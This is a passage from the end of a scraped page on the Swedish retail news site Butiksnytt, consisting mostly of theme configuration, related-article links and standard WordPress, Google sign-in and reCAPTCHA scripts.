header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_96","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style"}';
block_tdi_96.td_column_number = "1";
block_tdi_96.block_type = "td_flex_block_1";
block_tdi_96.post_count = "2";
block_tdi_96.found_posts = "3231";
block_tdi_96.header_color = "";
block_tdi_96.ajax_pagination_infinite_stop = "";
block_tdi_96.max_num_pages = "1616";
tdBlocksArray.push(block_tdi_96);
</script><div class="td-block-title-wrap"></div><div id=tdi_96 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/thomas-gareskog-blir-ny-etableringschef-pa-axfood/"  rel="bookmark" class="td-image-wrap " title="Thomas Gäreskog blir ny etableringschef på Axfood" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.butiksnytt.se/wp-content/uploads/2021/04/Thomas-Gareskog-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/thomas-gareskog-blir-ny-etableringschef-pa-axfood/"  rel="bookmark" title="Thomas Gäreskog blir ny etableringschef på Axfood">Thomas Gäreskog blir ny etableringschef på Axfood</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-28T15:45:25+02:00" >28 april, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/vembla-utsedd-till-en-av-sveriges-10-mest-lovande-startups-2021/"  rel="bookmark" class="td-image-wrap " title="Vembla utsedd till en av Sveriges 10 mest lovande startups 2021" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.butiksnytt.se/wp-content/uploads/2021/02/Vembla-2021-Matleveranser-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/vembla-utsedd-till-en-av-sveriges-10-mest-lovande-startups-2021/"  rel="bookmark" title="Vembla utsedd till en av Sveriges 10 mest lovande startups 2021">Vembla utsedd till en av Sveriges 10 mest lovande startups 2021</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-05T16:00:07+01:00" >5 februari, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLER ARTIKLAR</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/lakrids-by-bulow-lanserar-love-collection-med-choklad-och-lakrits-i-fokus/"  rel="bookmark" class="td-image-wrap " title="Lakrids by Bülow lanserar Love Collection med choklad och lakrits i fokus" ><img width="324" height="160" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2026/01/Lakrids-Bulow-Butiksnytt-2026-324x160.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2026/01/Lakrids-Bulow-Butiksnytt-2026-324x160.jpg 324w, https://www.butiksnytt.se/wp-content/uploads/2026/01/Lakrids-Bulow-Butiksnytt-2026-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Lakrids Bulow - Butiksnytt 2026" title="Lakrids by Bülow lanserar Love Collection med choklad och lakrits i fokus" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/lakrids-by-bulow-lanserar-love-collection-med-choklad-och-lakrits-i-fokus/"  rel="bookmark" title="Lakrids by Bülow lanserar Love Collection med choklad och lakrits i fokus">Lakrids by Bülow lanserar Love Collection med choklad och lakrits i...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:17:50+01:00" >15 januari, 2026</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 697607ecc8e9c
    -->

    
<!-- Sign in with Google button added by Site Kit -->
<script type="text/javascript" src="https://accounts.google.com/gsi/client"></script>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://www.butiksnytt.se/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});if(res.ok && res.redirected){location.assign(res.url);}}catch(error){console.error(error);}}google.accounts.id.initialize({client_id:'G-424HD2JRKB',callback:handleCredentialResponse,library_name:'Site-Kit'});document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{google.accounts.id.renderButton(siwgButtonDiv,{"theme":"outline","text":"signin_with","shape":"rectangular"});});})();
/* ]]> */
</script>

<!-- End Sign in with Google button added by Site Kit -->
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-includes/js/comment-reply.min.js?ver=66a63fe2f919270901eb5bbf55e1145d" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.butiksnytt.se/wp-includes/js/wp-emoji-release.min.js?ver=66a63fe2f919270901eb5bbf55e1145d"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.butiksnytt.se/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.6" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_37';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_37');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-menu-dots-circle","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"33.33333333%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","tds_menu_active1-line_height":"0","menu_id":"3","f_elem_font_family":"394","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","mm_align_screen":"yes","f_title_font_family":"394","f_title_font_weight":"600","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","image_height":"60","m_bg":"#ffffff","art_title":"eyJhbGwiOiIxMHB4IDAgOHB4IDAiLCJwb3J0cmFpdCI6IjJweCAwIDZweCAwIn0=","h_effect":"up-shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"394","f_mm_sub_font_family":"394","mm_elem_color_a":"#024b6b","title_txt_hover":"#024b6b","cat_bg_hover":"#024b6b","tds_menu_sub_active1-sub_text_color_h":"#024b6b","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"500","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsImxhbmRzY2FwZSI6IjRweCAyNHB4IiwicG9ydHJhaXQiOiI0cHggMjJweCJ9","mm_subcats_border_color":"rgba(2,75,107,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#024b6b","pag_h_border":"#024b6b","f_elem_font_line_height":"eyJhbGwiOiI0NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","mm_subcats_bg":"rgba(2,75,107,0.02)","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiOSIsImFsbCI6IjEzIn0=","mm_elem_padd":"eyJsYW5kc2NhcGUiOiIzcHggMjJweCIsInBvcnRyYWl0IjoiMCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjE4MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","tdc_css":"eyJhbGwiOnsiei1pbmRleCI6IjAiLCJkaXNwbGF5IjoiIn19","f_title_font_line_height":"1.3","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"0","main_sub_tdicon":"td-icon-menu-dots-circle","mm_posts_limit":"4","f_cat_font_family":"394","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJwb3J0cmFpdCI6IjgiLCJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgifQ==","modules_category_padding":"eyJhbGwiOiI2cHggOHB4IDRweCIsInBvcnRyYWl0IjoiNHB4IDVweCIsImxhbmRzY2FwZSI6IjRweCA1cHgifQ==","modules_category_margin":"0 0 10px 0","f_meta_font_family":"394","f_meta_font_weight":"","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_subcats_posts_limit":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_icon_space":"7","sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOCJ9","sub_shadow_shadow_spread":"-1","sub_shadow_shadow_color":"rgba(0,0,0,0.5)","f_elem_font_transform":"uppercase","text_color":"rgba(255,255,255,0.6)","tds_menu_active":"tds_menu_active1","tds_menu_active1-text_color_h":"#dd3333","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","main_sub_icon_align":"eyJhbGwiOjAsInBvcnRyYWl0IjoiLTEifQ==","sub_icon_align":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","show_subcat":"yes","inline":"yes","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_mobile_search","style_general_header_user","style_general_header_logo","style_general_header_menu","style_general_search_form","style_general_socials","style_general_header_date","style_general_single_image","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_popular_categories"];</script>

</body>
</html>
<!-- Dynamic page generated in 0.203 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 13:09:16 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rFRnC6Y70D_vblN2GDACxg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769342961098');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>